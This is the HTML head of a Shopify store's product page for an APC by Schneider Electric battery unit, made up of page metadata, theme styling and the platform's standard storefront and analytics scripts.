

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit
body_size: 58145
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="S6qY_zewT0yjwqYHpJ31JD6bK-uVZFlfYt4-fZ1c32o" />
    <meta name="google-site-verification" content="3Oyd9IDUIe7cvarDCFVYugRprFJ7hpK7RxxuJIiM0cM" />
    <!-- bootstrap -->
    <link rel="canonical" href="https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
      <link rel="icon" href="//upsandbattery.com/cdn/shop/files/Logo_White_UPS.jpg?crop=center&height=32&v=1674057207&width=32" type="image/png">
      <!-- iPad icons -->
      <link
        rel="apple-touch-icon-precomposed"
        href="//upsandbattery.com/cdn/shop/files/Logo_White_UPS.jpg?crop=center&height=48&v=1674057207&width=48"
        type="image/png"
      >
      <link rel="nokia-touch-icon" href="//upsandbattery.com/cdn/shop/files/Logo_White_UPS.jpg?crop=center&height=48&v=1674057207&width=48" type="image/png">
    
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "UPSandBattery",
  "image": "https://upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=250",
  "description": "Secure an emergency power solution for your business and buy the best UPS and batteries for sale online at Toronto's UPSANDBATTERY.",
  "brand": {
    "@type": "Brand",
    "name": "UPSandBattery"
  },
  "url": "https://upsandbattery.com/",
  "offers": {
    "@type": "AggregateOffer",
    "priceCurrency": "CAD",
    "lowPrice": 0.00,
    "highPrice": 0.00,
    "offerCount": 20,
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "UPSandBattery"
    }
  },
  "category": "Emergency Power Solutions",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "Location",
      "value": "Richmond Hill, ON"
    },
    {
      "@type": "PropertyValue",
      "name": "Products",
      "value": "UPS systems, replacement batteries, and power solutions"
    }
  ]
}
</script>    
   <title>
      APC by Schneider Electric Battery Unit &ndash; UPSANDBATTERY
    </title>
    
    
      <meta name="description" content="APC by Schneider Electric Battery Unit - 9000 mAh - Lead Acid - Valve-regulated">
    

    

<meta property="og:site_name" content="UPSANDBATTERY">
<meta property="og:url" content="https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit">
<meta property="og:title" content="APC by Schneider Electric Battery Unit">
<meta property="og:type" content="product">
<meta property="og:description" content="APC by Schneider Electric Battery Unit - 9000 mAh - Lead Acid - Valve-regulated"><meta property="og:image" content="http://upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904">
  <meta property="og:image:secure_url" content="https://upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904">
  <meta property="og:image:width" content="1100">
  <meta property="og:image:height" content="1100"><meta property="og:price:amount" content="2,775.00">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:site" content="@https://twitter.com"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="APC by Schneider Electric Battery Unit">
<meta name="twitter:description" content="APC by Schneider Electric Battery Unit - 9000 mAh - Lead Acid - Valve-regulated">

    
    <script src="//upsandbattery.com/cdn/shop/t/30/assets/prefetch.js?v=99528314690805759481693041309" type="text/javascript"></script>
    

    
    
    <link href="//upsandbattery.com/cdn/shop/t/30/assets/font-awesome.min.css?v=73320011838083628281700847383" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//upsandbattery.com/cdn/shop/t/30/assets/component-predictive-search.css?v=77213672833749231241693041309" media="print" onload="this.media='all'"><link href="//upsandbattery.com/cdn/shop/t/30/assets/bootstrap.css?v=48805201725075080871693041309" rel="stylesheet" type="text/css" media="all" />
<link href="//upsandbattery.com/cdn/shop/t/30/assets/theme.css?v=7756372438412951011693041309" rel="stylesheet" type="text/css" media="all" />	
<link href="//upsandbattery.com/cdn/shop/t/30/assets/vendor.min.css?v=16871426716420721791693041309" rel="stylesheet" type="text/css" media="all" />
    <script>
  window.vela = window.vela || {};
  vela.strings = {
    shop_money_with_currency_format: "${{amount}} CAD",
    shop_money_format: "${{amount}}",
    currency: "CAD",
    moneyFormat: "\u003cspan class=\"money conversion-bear-money\"\u003e${{amount}}\u003c\/span\u003e",
    zoomClose: "Close (Esc)",
    zoomPrev: "Previous (Left arrow key)",
    zoomNext: "Next (Right arrow key)",
    productSlideLabel: "Slide [slide_number] of [slide_max].",
    countdownDays: "Days",
    countdownHours: "Hours",
    countdownMinutes: "Mins",
    countdownSeconds: "Secs",
    countdownFinish: "This offer has expired!",
    addToCart: "Add to Cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    inStock: "In stock",
    outStock: "Out of stock",
    cartEmpty: "Your cart is empty",
    cartCookies: "Enable cookies to use the shopping cart",
    newsletterSuccess: "Thanks for subscribing"
  };
  vela.settings = {
    currencies: false,
    cartType: "drawer",
    enableReview: true,
    enablePreLoading: false,
    enableQuickView: true,
    quickViewVariantType: "radio",
    quickViewColorSwatch: true,
    quickViewImageSwatch: true,
    fileURL: "//upsandbattery.com/cdn/shop/files/"
  };
  vela.loading = '<div class="vela-loading"><div class="vela-loading__icon"><span></span><span></span><span></span><span></span></div></div>';
</script><script src="//upsandbattery.com/cdn/shop/t/30/assets/vendor.js?v=162714921228786800891693041309" type="text/javascript"></script>
    <script src="//upsandbattery.com/cdn/shop/t/30/assets/global.js?v=78113230762849895121693041309" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="i_L0EwDGKSpCJceV2F47tZW467d5_utlYV9j8cNllXo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50992021692/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="82bc7ed9741502fccfeacdb3a7f7727a">
<meta id="in-context-paypal-metadata" data-shop-id="50992021692" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=50992021692" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50992021692,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50992021692","merchantName":"UPSANDBATTERY","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"UPSANDBATTERY","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"82bc7ed9741502fccfeacdb3a7f7727a","betas":["rich-media-storefront-analytics"],"domain":"upsandbattery.com","predictiveSearch":true,"shopId":50992021692,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "upsandbattery.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Speed Optimized : New Theme AYO + Page Loader","id":136953266421,"schema_name":"Velatheme","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "upsandbattery.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=upsandbattery.myshopify.com","https:\/\/boostsales.apps.avada.io\/scripttag\/countdown\/avada-countdown.min.js?shop=upsandbattery.myshopify.com","https:\/\/boostsales.apps.avada.io\/scripttag\/badge\/avada-badge.min.js?shop=upsandbattery.myshopify.com","\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=upsandbattery.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/9202\/1692\/t\/30\/assets\/callforprice_install.js?v=1693415759\u0026shop=upsandbattery.myshopify.com","https:\/\/pmslider.netlify.app\/s2\/upsandbattery.js?abg=ffffff\u0026ac1=000000\u0026ap=ms\u0026ar=\u0026at=cho\u0026dbg=\u0026dc1=000000\u0026dc2=676767\u0026dl=v\u0026dp=b\u0026dt=2xthmb\u0026eov=\u0026ev=1\u0026ezc=1\u0026ezh=1\u0026haob=1\u0026haom=1\u0026pvi=1\u0026rti=true\u0026saoh=1\u0026sm=a\u0026v=4\u0026shop=upsandbattery.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50992021692,"offset":-18000,"reqid":"1988e581-c05c-4689-94ca-65b716036150-1767673446","pageurl":"upsandbattery.com\/products\/gvsbthull-apc-by-schneider-electric-battery-unit","u":"478207416993","p":"product","rtyp":"product","rid":8722720915701};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//upsandbattery.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//upsandbattery.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://upsandbattery.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://upsandbattery.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations" defer="defer" src="//upsandbattery.com/cdn/shop/t/30/compiled_assets/scripts.js?234544"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
@font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

		@font-face {
  font-family: Rubik;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.28109fbcae8bc8da2127ed6af6c67e4379561eae.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.942906c434ddf3af9a94498663613ee37f663688.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.28109fbcae8bc8da2127ed6af6c67e4379561eae.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.942906c434ddf3af9a94498663613ee37f663688.woff") format("woff");
}

		@font-face {
  font-family: Rubik;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.46f1bf0063ef6b3840ba0b9b71e86033a15b4466.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.c73c6e4dcc7dfb4852265eb6e0e59860278f8b84.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.46f1bf0063ef6b3840ba0b9b71e86033a15b4466.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.c73c6e4dcc7dfb4852265eb6e0e59860278f8b84.woff") format("woff");
}

			@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

:root {--font-body-family: Rubik, sans-serif;
			--font-body-style: normal;
			--font-body-weight: 400;--font-heading-family: Rubik, sans-serif;
			--font-heading-style: normal;
			--font-heading-weight: 500;--font-special-family: var(--font-heading-family);--font-size-heading: 24px;
		--font-size-heading-mobile: 19px;;

		--font-size-base: 14px;
		--primary: #000000;
		--primary-light: rgba(0, 0, 0, 0.7);
		--secondary: #ffffff;
		--body-color: #000000;
		--body-color-light: #999999;
		
		--body-bg: #ffffff;
		--heading-color: #222222;
		--color-link: #222222;
		--color-link-hover: var(--primary);
		--border-color: #e6e6e6;
    	--shadow: 0px 6px 15px rgba(0, 0, 0, .12);
		--button-border-radius: 30px;
		--header-color: #000000;
		--header-bg: #ffffff;
		--footer-heading-color: #ffffff;
		--footer-color: #fafafa;
		--footer-link: #0294e3;
		--footer-link-hover: #8844fc;
		--footer-bg: #000000;
		--color-copyright-bg: #171d23;
		--color-copyright: #ffffff;
	
		--menu-font-size: 14px;
		--menu-dropdown-font-size: 14px;
		--menu-bg: #000000;
		--menu-color: #ffffff;
		--menu-hover-color: #0294e3;
		--menu-dropdown-bg: #ffffff;
		--menu-dropdown-color: #000000;
		--menu-dropdown-hover-color: #0294e3;

		--vertical-menu-font-size: 14px;
		--vertical-menu-dropdown-font-size: 14px;
		--vertical-menu-bg: #ffffff;
		--vertical-menu-color: #000000;
		--vertical-menu-hover-color: #0294e3;
		--vertical-menu-dropdown-bg: #ffffff;
		--vertical-menu-dropdown-color: #000000;
		--vertical-menu-dropdown-hover-color: #0294e3;

		--breadcrumb-bg: var(--body-bg);
		--breadcrumb-heading-color: var(--heading-color);
		--breadcrumb-color: var(--heading-color);
		--breadcrumb-color-link: var(--heading-color);

		--btn-default-color: #ffffff;
		--btn-default-border-color: #1a1a1a;
		--btn-default-bg-color: #1a1a1a;
		--btn-default-hover-color: #000000;
		--btn-default-hover-border-color: #0f0f0f;
		--btn-default-hover-bg-color: #ffffff;
		
		--product-name-color: #0066c0;
		--product-name-hover-color: var(--primary);

		
		--bs-body-font-family: var(--font-body-family);
		--bs-body-font-weight: var(--font-body-weight);
		--bs-body-font-size: var(--font-size-base);
		--bs-body-color: #000000;
		--bs-body-bg: #ffffff;
		--bs-primary: #000000;
		--bs-primary-rgb: 0, 0, 0
	}
</style>
<link rel="preload" as="font" href="//upsandbattery.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//upsandbattery.com/cdn/fonts/rubik/rubik_n5.46f1bf0063ef6b3840ba0b9b71e86033a15b4466.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script id="fm-cart-token-script">
      function getCartToken() {
          let idx = document.cookie.indexOf('cart=');
          if (idx == -1) {
              return null;
          }

          let end = document.cookie.indexOf(';', idx);
          return document.cookie.substring(idx + 5, end);
      }

      var shopifyCartEvent = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};


      



      

      var tId = "";
      tId = setInterval(function () {
          try {
              shopifyCartEvent.token = getCartToken();
              FM.trackMasEvent("shopify.added_product_to_cart", true, shopifyCartEvent);
              clearInterval(tId);
          } catch (err) {
              console.error("FM not loaded yet", err);
          }
      }, 300);
    </script>

    
    

